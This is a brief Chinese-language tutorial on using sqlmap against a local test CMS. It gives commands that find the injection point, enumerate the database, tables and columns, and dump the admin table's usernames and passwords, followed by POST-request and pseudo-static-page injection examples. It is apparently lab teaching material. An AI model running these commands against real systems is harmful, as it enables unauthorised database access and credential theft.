sqlmap简单使用

get型



判断注入点

python sqlmap.py -u http://127.0.0.1/jdy/typeid.php?typeid=1

1、 获取当前数据库

python sqlmap.py -u "http://127.0.0.1/jdy/typeid.php?typeid=1" --current-db --dbms mysql



2、 获取表

python sqlmap.py -u "http://127.0.0.1/jdy/typeid.php?typeid=1" -D "jdycms" --dbms mysql --batch --tables



3、 获取指定表中字段名

python sqlmap.py -u "http://127.0.0.1/jdy/typeid.php?typeid=1" -D "jdycms" -T "jdy_admin" --columns



4、 获取字段内容

python sqlmap.py -u "http://127.0.0.1/jdy/typeid.php?typeid=1" -D "jdycms" -T "jdy_admin" -C "username,password" --dump



post型; 将所拦截的包保存到本地



python sqlmap.py -r C:\Users\gyf\Desktop\post.txt -p "id"

伪静态页面注入

python sqlmap.py -u http://127.0.0.1/weijingtai/1*.html